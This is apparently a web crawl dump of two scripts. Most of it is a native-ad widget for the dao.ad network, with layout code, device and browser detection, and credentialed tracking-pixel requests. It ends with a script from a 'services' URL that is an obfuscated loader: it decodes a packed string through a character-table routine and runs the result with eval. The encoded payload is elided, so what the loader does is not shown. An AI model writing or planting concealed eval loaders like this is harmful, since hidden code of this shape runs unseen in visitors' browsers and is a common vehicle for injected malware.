        close.style.textAlign  = 'center';
        close.style.padding    = '6px';

        if(cfg(placeId).placeType === 'footer')
            close.style.backgroundColor = cfg(placeId).footer.bgColor;
        else if(cfg(placeId).placeType === 'slider')
            close.style.backgroundColor = cfg(placeId).slider.bgColor;
        else
            close.style.backgroundColor = cfg(placeId).bgColor;

        if(cfg(placeId).slider.positionX === 'left' || cfg(placeId).placeType === 'footer')
            close.style.left  = '3px';
        else
            close.style.right = '3px';

        if(cfg(placeId).slider.positionY === 'bottom' || cfg(placeId).placeType === 'footer')
            close.style.top    = '-27px';
        else
            close.style.bottom = '-27px';

        close.addEventListener('click',function(e){e.stopPropagation(); removeTeaserPlace(placeId)});

        close.classList.add(self.config.itemPrefix+'close-all');

        return close;
    }

    function createMark(placeId)
    {
        let mark = document.createElement("a");
        mark.href               = 'https://dao.ad?utm_source='+self.config.sourceId+'&utm_medium='+decodeURIComponent('native-adv-mark')+'&utm_term='+decodeURIComponent(placeId);
        mark.title              = 'Ad network';
        mark.target             = '_blank';
        mark.style.fontFamily   = 'Arial,Helvetica,sans-serif';
        mark.style.fontSize     = '14px';
        mark.style.position     = 'absolute';
        mark.style.lineHeight   = '1';
        mark.style.padding      = '3px 3px';
        mark.style.borderRadius = '4px';
        mark.style.zIndex       = '1000';
        //mark.style.boxShadow    = "-2px 2px 3px rgba(92,92,92,0.5)"; // disable by white background

        if( self.config.adMarkType === 'image' )// start background image
        {
            mark.style.bottom     = '5px';
            mark.style.right      = '5px';
            mark.style.width      = '22px';
            mark.style.height     = '11px';
            mark.style.backgroundImage  = getMarkBackgroundImg();
            mark.style.backgroundSize   = "22px 11px";
            mark.style.backgroundRepeat = "no-repeat";
        }
        else
            mark.style.display = 'none';

        return mark;
    }

    function removeTeaserPlace(placeId)
    {
        if(placeId)
        {
            param(placeId, 'container').innerHTML = '';
            return true;
        }

        byPlaceId(placeId => {
            param(placeId, 'container').innerHTML = '';
        });
        return true;
    }

    function removeByPlace(placeId)
    {
        param(placeId, 'container').innerHTML = '';
    }

    function getColumnCount(placeId)
    {
        let mobileMaxColumn = cfg(placeId).itemFormat === 'wide' ? 1 : 2;

        return Math.min(isMobileByScreenWidth() ? mobileMaxColumn : cfg(placeId).cols, cfg(placeId).cols); // set max 2 column for mobile
        //return Math.min(isMobile(window.navigator.userAgent) ? 2 : cfg(placeId).cols, cfg(placeId).cols); // set max 2 column for mobile
    }

    function getItemWidth(placeId)
    {
        let box = param(placeId, 'box');
        let col = getColumnCount(placeId);

        box = box ? box : param(placeId, 'container');

        if( cfg(placeId).placeType === 'carousel' )
            return cfg(placeId).carousel.width;

        return (box.offsetWidth / col) - (box.offsetWidth * 1 / 100);
    }

    function getImageSize(placeId)
    {
        let width = getItemWidth(placeId);

        if(cfg(placeId).itemFormat === 'wide')
        {
            if(width >= getItemWideSmallMinWidth(placeId) && cfg(placeId).placeType !== 'footer' && cfg(placeId).placeType !== 'slider')
                return {width: parseFloat((192 * cfg(placeId).imageRatio).toFixed(2)), height:192};
            else
                return {width: parseFloat((128 * cfg(placeId).imageRatio).toFixed(2)), height:128};
        }

        return {width: parseFloat(width.toFixed(2)), height: parseFloat((width / cfg(placeId).imageRatio).toFixed(2))};
    }

    function getItemWideSmallMinWidth(placeId)
    {
        let multi = 1+(cfg(placeId).imageRatio - 1)*0.8;

        return parseFloat((360 * multi).toFixed(2));
    }

    /******************************/

    function doPixelRequest(pixelList)
    {
        if(Array.isArray(pixelList) === false || pixelList.length === 0)
            return false;

        pixelList.forEach(function(pixel) {
            fetch(pixel, {method: 'GET', mode: 'no-cors', credentials: 'include'});
        });

        return false;
    }

    function truncateString(text, length)
    {
        if( text === null )
            return '';

        if( typeof(text) == "undefined" )
            return '';

        if( text.length <= length )
            return text;

        return text.substring(0, length).trim()+'...';
    }

    function getByFontSize(small, normal, large)
    {
        if( self.config.fontSize === 'small' )
            return small;

        if( self.config.fontSize === 'large' )
            return large;

        return normal;
    }

    function getAvgColor(imageItem, opacity, defaultColor)
    {
        let blockSize = 5, // only visit every 5 pixels
            canvas = document.createElement('canvas'),
            context = canvas.getContext && canvas.getContext('2d'),
            data, width, height,
            i = -4,
            length,
            rgb = {r:0,g:0,b:0},
            count = 0;

        opacity      = opacity      ? opacity      : 1;
        defaultColor = defaultColor ? defaultColor : 'rgb(175, 175, 175, '+opacity+')';

        if(!context)
            return defaultColor;

        width  = canvas.width  = imageItem.naturalWidth  || imageItem.offsetWidth  || imageItem.width;
        height = canvas.height = imageItem.naturalHeight || imageItem.offsetHeight || imageItem.height;

        context.drawImage(imageItem, 0, 0);

        try {
            data = context.getImageData(0, 0, width, height);
        } catch(e) {
            error(e);
            return defaultColor;
        }

        length = data.data.length;

        while ( (i += blockSize * 4) < length ) {
            ++count;
            rgb.r += data.data[i];
            rgb.g += data.data[i+1];
            rgb.b += data.data[i+2];
        }

        // ~~ used to floor values
        rgb.r = ~~(rgb.r/count);
        rgb.g = ~~(rgb.g/count);
        rgb.b = ~~(rgb.b/count);

        return 'rgb('+rgb.r+', '+rgb.g+', '+rgb.b+', '+opacity+')';
    }

    /******************************/

    function getMarkBackgroundImg()
    {
        return "url('[data-uri]')";
    }

    /******************************/

    function getTimeZone()
    {
        try{
            return Intl.DateTimeFormat().resolvedOptions().timeZone;
        }
        catch(e) {
            error(e);
            return null;
        }
    }

    function isMobile(userAgent)
    {
        if(    userAgent.match(/Android/i)
            || userAgent.match(/webOS/i)
            || userAgent.match(/iPhone/i)
            || userAgent.match(/iPad/i)
            || userAgent.match(/iPod/i)
            || userAgent.match(/BlackBerry/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Fennec/i)
            || userAgent.match(/Windows Phone/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Opera Mini/i) )
            return true;

        return /Mobile|Opera Mobi/i.test(userAgent);
    }

    function isTouchScreenDevice()
    {
        return (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0));
    }

    function isAudioSupport()
    {
        return ('Audio' in window);
    }

    function isMobileByScreenWidth()
    {
        if(self.config.mobile2cols === false)
            return false;

        return ( window.innerWidth <= 800 ) || ( window.innerHeight <= 600 );
    }

    function getBrowser(userAgent)
    {
        if( /firefox/i.test(userAgent) )
            return 'firefox';

        if( /YaBrowser/i.test(userAgent) )
            return 'yandex';

        if( /Opera|OPR\/[0-9.]+/i.test(userAgent) )
            return 'opera';

        if( /Chrome/i.test(userAgent) )
            return 'chrome';

        if( /Safari/i.test(userAgent) )
            return 'safari';

        return false;
    }

    function sizeEl(el)
    {
        console.log({
            height       : el.height,
            innerHeight  : el.innerHeight,
            offsetTop    : el.offsetTop,
            offsetHeight : el.offsetHeight,
            availHeight  : el.availHeight,
            width       : el.width,
            innerWidth  : el.innerWidth,
            offsetWidth : el.offsetWidth,
            availWidth  : el.availWidth,
            boundingRect : el.getBoundingClientRect()
        });
    }

    /******************************/

    function isSupportPromise()
    {
        return ('Promise' in window);
    }

    function isSupportFetch()
    {
        return ('fetch' in window) && isSupportPromise();
    }

    function error(msg)
    {
        if( isDebugMode() )
            alert("Error:"+msg);

        console.error(msg);
    }

    function log(msg)
    {
        if( isDebugMode() )
            console.log(msg);
        //alert(msg);
    }

    function isDebugMode()
    {
        return self.config.debug === true;
    }

    function extend(target)
    {
        if(!arguments[1])
            return;

        for(let i=1; i < arguments.length; i++)
        {
            let source = arguments[i];
            let sourceClone = JSON.parse(JSON.stringify(arguments[i]));

            for(var prop in source)
            {
                if(source.hasOwnProperty(prop) === false)
                    continue;

                if( target[prop] !== null && typeof target[prop] === 'object' )
                    extend(target[prop], source[prop]);
                else if( typeof source[prop] === 'function' )
                    target[prop] = source[prop];
                else
                    target[prop] = sourceClone[prop];
            }
        }
    }

    function storage()
    {
        return window.localStorage;
    }

    init();
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1559
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"szlOUhujk",13,7,50))